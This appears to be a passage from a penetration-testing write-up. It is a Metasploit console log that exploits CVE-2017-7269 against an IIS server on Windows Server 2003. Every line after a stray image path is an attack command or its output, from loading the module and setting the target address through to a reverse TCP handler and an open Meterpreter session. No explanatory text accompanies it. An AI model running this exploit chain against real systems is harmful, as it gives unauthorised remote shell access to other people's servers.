 msf5 > use exploit/windows/iis/cve_2017_7269
msf5 exploit(windows/iis/cve_2017_7269) > options
Module options (exploit/windows/iis/cve_2017_7269):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost localhost yes http host for target
PhysicalPathLength 19 yes length of physical path for target(include backslash)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2
msf5 exploit(windows/iis/cve_2017_7269) > set rhosts 172.19.4.11
rhosts => 172.19.4.11
msf5 exploit(windows/iis/cve_2017_7269) > set httphost 172.19.4.11
httphost => 172.19.4.11
msf5 exploit(windows/iis/cve_2017_7269) > exploit
[*] Started reverse TCP handler on 172.19.4.13:4444
[*] Sending stage (176195 bytes) to 172.19.4.11
[*] Meterpreter session 1 opened (172.19.4.13:4444 -> 172.19.4.11:1029) at 2020-08-09 20:48:14 +0800
meterpreter >